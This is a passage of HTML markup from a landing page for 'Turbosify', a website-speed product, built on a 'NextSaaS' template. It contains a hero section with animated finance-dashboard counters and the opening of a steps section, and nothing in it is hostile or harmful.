              <img src="./assets/logo.webp" alt="NextSaaS" class="w-[50px] rounded-full">
            </figure>
            <figure class="max-w-[44px] lg:hidden block">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-full rounded-full">
            </figure>
          </div>
          
          <!-- Desktop Button -->
          <div class="xl:flex items-center justify-center">
            <a href="#" class="btn btn-primary">
              <span>Get support</span>
            </a>
          </div>

          <!-- Mobile Menu Button -->
          <div class="xl:hidden block">
            <button class="nav-hamburger flex flex-col gap-[5px] size-12 rounded-full items-center justify-center cursor-pointer">
              <span class="sr-only">Menu</span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
            </button>
          </div>
        </div>

      </div>
    </div>
  </header>


	<main>
		<section class="pt-[115px] pb-[97px] overflow-hidden">
      <div class="max-w-[1365px] mx-auto">
        <div class="relative">
          <!-- hero bg  -->

          <figure class="absolute animate-pulse -z-10 max-w-[1365px] -top-5 left-[50%] translate-x-[-50%] w-full h-full overflow-hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-187.svg" alt="Decorative background pattern" class="size-full object-cover dark:hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-dark-126.svg" alt="Decorative background pattern" class="size-full object-cover hidden dark:inline-block">
          </figure>

          <div class="main-container">
            <div class="flex items-start gap-12 xl:gap-0 flex-col lg:flex-row justify-between pt-4 lg:pt-[200px] pb-[110px]">
              <!-- hero content  -->
              <div class="lg:max-w-[490px] xl:max-w-[629px] w-full space-y-7 lg:space-y-14 text-center md:text-left">
                <!-- heading text  -->
                <div class="space-y-4">
                  <h1 data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Boost your website within 3 lines of code
                  </h1>
                  <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Turbosify brings you a powerful, all-in-one smart application designed to streamline
                    your operations, empower your team, and accelerate growth—no matter your industry.
                  </p>
                </div>
                <!-- heading btn  -->
                <div data-ns-animate="" data-delay="0.4" class="w-full md:w-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <a href="https://pagespeed.web.dev/" target="_blank" rel="noopener noreferrer" class="btn btn-lg btn-primary hover:btn-secondary dark:hover:btn-accent w-[90%] md:w-auto" aria-label="Book a strategy call to learn more about our services">
                    <span>Calculate your performance</span>
                  </a>
                </div>
              </div>

              <div class="relative" aria-hidden="true">
                <!-- income   -->
                <div data-ns-animate="" data-delay="0.3" class="absolute -left-0.5 md:left-[41px] top-[-5px] lg:-top-[110px] lg:-left-[120px] xl:left-[-111px] 2xl:-left-[120px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="max-w-[103px] bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-red flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false">
                          <path d="M7.8842 4.49692C7.81538 4.42054 7.72089 4.37564 7.62101 4.37185C7.51393 4.36976 7.41095 4.41514 7.33717 4.49692L4.39555 7.59633L4.39555 0.407818C4.39277 0.18381 4.2211 0.00292873 4.0085 0C3.79589 0.00292873 3.62422 0.18381 3.62144 0.407818L3.62144 7.59633L0.679823 4.49692C0.581182 4.39007 0.435935 4.34679 0.298794 4.38337C0.161654 4.41996 0.0534544 4.53085 0.0149541 4.67428C-0.0235462 4.81771 0.0135021 4.97189 0.112143 5.07873L3.72465 8.88503C3.87798 9.03832 4.11836 9.03832 4.27169 8.88503L7.8842 5.07873C7.95828 5.00206 8 4.89724 8 4.78783C8 4.67841 7.95828 4.57359 7.8842 4.49692Z" class="fill-secondary dark:fill-accent"></path>
                        </svg>
                      </span>
                      Income
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] dark:text-accent">
                      $
                      <span data-counter="" data-number="48000" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -216px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- avatar img  -->
                <figure data-ns-animate="" data-delay="0.4" class="absolute max-w-[96px] md:max-w-[119px] lg:max-w-[104px] xl:max-w-[119px] overflow-hidden rounded-xl left-[-5px] top-[117px] lg:top-2.5 lg:left-[-222px] xl:left-[-203px] 2xl:-left-[132px] z-[1] md:left-[23px] xl:top-6 2xl:top-2.5" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-6 rounded-xl p-6">
                    <img class="inline-block size-16 h-auto sm:size-14 rounded-full bg-linear-[156deg,_#FFF_32.92%,_#C6F56F_91%]" src="https://next-sass-html.vercel.app/images/ns-avatar-9.png" alt="Avatar 1">
                  </div>
                </figure>

                <!-- transfer success  -->
                <figure data-ns-animate="" data-delay="0.6" class="absolute lg:top-40 md:max-w-[153px] max-w-[153px] top-[250px] left-[-5px] overflow-hidden rounded-xl lg:left-[-223px] xl:left-[-206px] 2xl:-left-[151px] z-[1] md:left-[9px] md:top-[271px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="flex items-center flex-col bg-secondary dark:bg-background-6 gap-1 p-4 rounded-xl">
                    <span>
                      <svg xmlns="http://www.w3.org/2000/svg" width="37" height="36" viewBox="0 0 37 36" fill="none" aria-hidden="true" focusable="false">
                        <path d="M13.0703 18.0011L16.6853 21.6311L23.9303 14.3711" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16.6253 3.67547C17.6603 2.79047 19.3553 2.79047 20.4053 3.67547L22.7753 5.71547C23.2253 6.10547 24.0653 6.42047 24.6653 6.42047H27.2153C28.8053 6.42047 30.1103 7.72547 30.1103 9.31547V11.8655C30.1103 12.4505 30.4253 13.3055 30.8153 13.7555L32.8553 16.1255C33.7403 17.1605 33.7403 18.8555 32.8553 19.9055L30.8153 22.2755C30.4253 22.7255 30.1103 23.5655 30.1103 24.1655V26.7155C30.1103 28.3055 28.8053 29.6105 27.2153 29.6105H24.6653C24.0803 29.6105 23.2253 29.9255 22.7753 30.3155L20.4053 32.3555C19.3703 33.2405 17.6753 33.2405 16.6253 32.3555L14.2553 30.3155C13.8053 29.9255 12.9653 29.6105 12.3653 29.6105H9.77031C8.18031 29.6105 6.87531 28.3055 6.87531 26.7155V24.1505C6.87531 23.5655 6.56031 22.7255 6.18531 22.2755L4.16031 19.8905C3.29031 18.8555 3.29031 17.1755 4.16031 16.1405L6.18531 13.7555C6.56031 13.3055 6.87531 12.4655 6.87531 11.8805V9.30047C6.87531 7.71047 8.18031 6.40547 9.77031 6.40547H12.3653C12.9503 6.40547 13.8053 6.09047 14.2553 5.70047L16.6253 3.67547Z" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                      </svg>
                    </span>
                    <span class="text-white dark:text-accent"> Transfer success! </span>
                  </div>
                </figure>

                <!-- main img  -->
                <figure data-ns-animate="" data-delay="0.6" class="p-2.5 bg-white dark:bg-background-9 rounded-xl max-w-[280px] md:max-w-[403px] lg:max-w-[275px] xl:max-w-[408px] 2xl:max-w-[408px] w-full relative left-[30px] md:left-[160px] lg:left-[-109px] xl:left-[-107px] 2xl:left-[-3px] top-[100px] lg:top-[3px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-188.png" alt="Application dashboard interface" class="rounded-xl dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-127.png" alt="Application dashboard interface" class="rounded-xl hidden dark:block">
                </figure>

                <!-- expenses div  -->
                <div data-ns-animate="" data-delay="0.4" class="absolute sm:max-w-[333px] max-w-[200px] w-full max-[376px]:top-[-6px] top-[-4px] lg:top-[-111px] xl:top-[-111px] max-[376px]:right-[-43px] right-[-104px] lg:right-[5px] xl:right-[75px] md:top-[-6px] md:right-[-85px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-green dark:bg-background-9 flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false" class="fill-secondary dark:fill-accent">
                          <path d="M7.8842 4.50308C7.81538 4.57946 7.72089 4.62436 7.62101 4.62815C7.51393 4.63024 7.41095 4.58486 7.33717 4.50308L4.39555 1.40367L4.39555 8.59218C4.39277 8.81619 4.2211 8.99707 4.0085 9C3.79589 8.99707 3.62422 8.81619 3.62144 8.59218L3.62144 1.40367L0.679823 4.50308C0.581182 4.60993 0.435935 4.65321 0.298794 4.61663C0.161654 4.58004 0.0534544 4.46915 0.0149541 4.32572C-0.0235462 4.18229 0.0135021 4.02811 0.112143 3.92127L3.72465 0.114967C3.87798 -0.0383222 4.11836 -0.0383222 4.27169 0.114967L7.8842 3.92127C7.95828 3.99794 8 4.10276 8 4.21217C8 4.32159 7.95828 4.42641 7.8842 4.50308Z"></path>
                        </svg>
                      </span>
                      Expenses
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">
                      $
                      <span data-counter="" data-number="2321" data-speed="2000" data-interval="200" data-rooms="4" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -27px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- nearest img  -->
                <figure data-ns-animate="" data-delay="0.5" data-direction="right" class="hidden md:block absolute shadow-2 lg:top-[-12px] xl:top-[-4px] 2xl:-top-12 lg:right-1.5 xl:right-[76px] 2xl:right-[-53px] max-w-[231px] overflow-hidden rounded-[10px] md:right-[-207px] md:top-[52px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-189.svg" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-128.svg" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- customers img  -->
                <figure data-ns-animate="" data-delay="0.6" data-direction="right" data-offset="80" class="absolute top-[164px] lg:top-[129px] xl:top-[187px] 2xl:top-[189px] shadow-2 max-[376px]:right-[-67px] right-[-83px] max-w-[222px] w-full overflow-hidden rounded-[10px] md:right-[-247px] md:top-[287px] lg:right-[8px] 2xl:right-[-98px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-190.png" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-129.png" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- credit limit img  -->
                <figure data-ns-animate="" data-delay="0.7" data-direction="right" data-offset="120" data-progress-item="" data-progress-value="88" data-progress-duration="2.5" class="absolute top-[234px] lg:top-[206px] xl:top-[266px] shadow-2 max-[376px]:right-[-71px] right-[-88px] lg:right-[6px] xl:right-[7px] 2xl:right-[-167px] max-w-[189px] md:max-w-[288px] xl:max-w-[288px] lg:max-w-[225px] w-full md:right-[-313px] md:top-[366px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <figure class="finance-intro-badge space-y-2 bg-white dark:bg-background-6 p-4 rounded-xl">
                    <figcaption class="flex justify-between gap-2">
                      <span class="text-tagline-1 font-normal dark:text-accent"> Credit limit </span>
                      <span class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">$
                        <span data-counter="" data-number="53224" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -135px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                      </span>
                    </figcaption>
                    <div class="flex items-center justify-between gap-1" role="status" aria-label="Credit limit usage">
                      <span class="relative max-w-[229px] inline-block bg-secondary dark:bg-background-2 w-full h-1.5 rounded-full">
                        <span class="bg-ns-green w-0 h-full rounded-full absolute top-0 left-0" data-progress-bar="" style="opacity: 1; width: 88%;"></span>
                      </span>
                      <span data-progress-text="" class="text-tagline-3 font-normal dark:text-accent" style="opacity: 1; translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">88%</span>
                    </div>
                  </figure>
                </figure>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>


<section class="pb-[50px] md:pb-[80px] lg:pb-[100px]" aria-label="Application Steps">
  <div class="main-container">
    <div class="flex flex-col md:flex-row items-center justify-center gap-[62px] progress-container">

      <!-- step three  -->
      <div data-ns-animate="" data-delay="0.4" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Optimize code</p>

        <!-- text  -->
        <div class="space-y-2">
